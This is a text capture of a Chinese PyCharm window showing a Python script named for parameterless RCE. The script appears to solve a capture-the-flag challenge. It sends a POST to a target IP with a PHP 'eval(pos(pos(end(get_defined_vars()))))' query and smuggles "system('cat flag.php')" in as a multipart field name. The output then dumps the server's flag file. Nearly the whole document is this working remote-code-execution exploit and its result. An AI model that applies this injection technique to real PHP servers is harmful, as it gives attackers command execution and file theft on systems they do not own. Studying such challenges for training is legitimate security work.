 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject2 - 无参数RCE.py
pythonProject2 无参数RCE.py 当前文件
项目
main.py 无参数RCE.py
通知
pythonProject2
venv library根
Lib
Scripts
.gitignore
pyvenv.cfg
main.py
xy.txt
无参数RCE.py
外部库
临时文件和控制台
4
1 import requests
2 files = {
3 "system('cat flag.php');": ""
4 }
5 #data = {
6 #" pos(end(get_defined_vars()))));"
variable "__init__.py"
7 #}
8 r = requests.post('http://120.48.73.202:60003?code=eval(pos(pos(end(get_defined_vars()))));', files=files)
9 print(r.content.decode("utf-8", "ignore"))
运行: 无参数RCE
<code><span style="color: #000000">
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code><?php
$flag = 'flag{8dfd3d99-d211-11ed-86f5-70a8d34ece37}';
?>
进程已结束,退出代码0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
PEP 8: W292 no newline at end of file 6:52 (42 字符) CRLF UTF-8 4 个空格 Python 3.8 (pythonProject2)